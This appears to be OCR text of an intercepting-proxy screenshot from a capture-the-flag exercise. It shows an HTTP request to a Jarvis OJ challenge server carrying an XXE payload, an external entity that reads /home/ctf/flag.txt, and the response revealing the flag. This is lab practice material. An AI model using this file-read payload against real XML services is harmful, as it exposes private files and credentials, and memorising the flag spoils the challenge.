 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 Content-Length : 108
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Content-Type : application/xml
6 Accept : */*
7 Origin : http://web.jarvisoj.com:9882
8 Referer : http://web.jarvisoj.com:9882/
9 Accept-Encoding : gzip, deflate
0 Accept-Language : zh-CN,zh;q=0.9
1 Connection : close
2
3 <?xml version = "1.0"?>
4 <!DOCTYPE ANY [
5 <!ENTITY f SYSTEM "file:///home/ctf/flag.txt">
6 ]>
7 <x>
&f;
</x>
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.0 200 OK
2 Content-Type : text/html; charset=utf-8
3 Content-Length : 38
4 Server : Werkzeug/0.9.4 Python/2.7.6
5 Date : Sun, 05 Feb 2023 12:27:54 GMT
6
7 <x>
CTF{XxE_15_n0T_S7range_Enough}
8 </x>